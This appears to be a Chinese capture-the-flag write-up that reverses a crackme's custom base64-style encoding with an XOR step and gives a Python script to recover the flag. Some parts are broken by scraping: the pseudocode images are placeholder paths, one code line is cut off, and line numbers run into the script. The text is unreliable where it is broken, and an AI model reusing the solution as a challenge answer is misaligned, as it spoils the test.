伪代码如下


其加密逻辑大致是
- 将用户的输入以3个字符为单位分组,不足的用0作为填充
- 加载每个分组,通过二进制运算得到下标,通过secret字典产生4个密文
- 最终的密文长度,就是分组数*4
程序提供了加密后的flag
我们可以通过flag的每4个字符,和secret字典比对得到每4个下标
这4个下标来自于明文的每3个字符
1 | // 一个字符有8bit |
总之,我们只要把所有的bit拼回去,就能得到flag
exp如下1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24flag = "lvfzBiZiOw7<lhF8dDOfEbmI]i@bdcZfEc^z>aD!"
secret="/128GhIoPQROSTeUbADfgHijKLM+n0pFWXY456xyzB7=39VaqrstJklmNuZvwcdEC"
flag = list(flag)
for i in range(len(flag)):
flag[i] = ord(flag[i]) ^ 0xE
for i in range(0, len(flag),4):
a1=secret.index(chr(flag[i])) # v15 前6位 为00111111
a2=secret.index(chr(flag[i+1])) # v16的前4位和v15后2位为00001111和00110000
a3=secret.index(chr(flag[i+2])) # v16的后4位和v17的前2位00111100 00000011
a4=secret.index(chr(flag[i+3])) # v17的后6位00111111
v15_1 = (a2 & 0b00110000)>>4
v15_2 = a1<< 2
v15 = v15_1 | v15_2
v16_1 = (a2 & 0b00001111) << 4
v16_2 = (a3&0b00111100) >> 2
v16=v16_1|v16_2
v17_1=(a3&0b00000011)<<6
v17_2=(a4 & 0b00111111)
v17=v17_1|v17_2
print(chr(v15),end='')
print(chr(v16),end= '')
print(chr(v17),end= '')